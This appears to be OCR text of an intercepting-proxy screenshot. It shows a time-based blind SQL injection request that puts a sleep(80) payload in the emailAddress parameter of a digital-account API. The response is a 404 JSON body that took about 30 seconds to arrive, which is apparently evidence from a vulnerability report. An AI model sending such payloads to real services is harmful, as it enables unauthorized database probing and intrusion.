 Raw Params Headers Hex
1 GET /digitalaccount/v1/digitalaccounts?emailAddress=
**@gm.com%27(select*from(select(sleep(80)))a)%27 HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
15
Search...
0 matches
\n
Pretty
Done
Raw Headers Hex
1 HTTP/1.1 404 Not Found
2 X-OneAgent-JS-Injection: true
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 251
5 Date: Tue, 15 Dec 2020 16:24:32 GMT
6 Connection: close
7 Server: CA-API-Gateway/9.0
8
9 {
"status":{
"code":404,
"reason":"Not Found",
"messages":[
{
"code":404000,
"level":"ERROR",
"description":"The requested resource was not found",
"details":[
]
}
],
"transactionId":"9ff5ed72-74d8-424e-8906-30ffd2894657",
"metrics":null,
"maxMessageLevel":"ERROR"
}
}
Search...
0 matches
\n
Pretty
459 bytes | 30,387 millis